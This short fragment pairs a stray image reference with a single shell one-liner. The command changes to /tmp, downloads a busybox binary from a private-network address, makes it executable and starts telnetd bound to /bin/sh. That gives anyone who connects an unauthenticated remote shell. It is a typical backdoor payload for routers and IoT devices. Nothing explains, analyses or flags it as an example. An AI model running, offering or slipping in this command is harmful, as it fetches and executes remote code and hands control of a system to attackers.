 cd /tmp&&wget http://192.168.31.177:8081/busybox&&chmod a+x ./busybox&&./busybox telnetd -l /bin/sh